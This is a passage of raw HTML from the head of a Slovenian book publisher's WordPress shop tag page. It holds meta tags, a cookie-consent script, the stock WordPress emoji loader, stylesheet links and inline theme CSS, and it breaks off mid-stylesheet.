

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/tag/diskont/
body_size: 22893
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Diskont &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Diskont Vir oznake" href="https://zalozbakarantanija.si/tag/diskont/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] 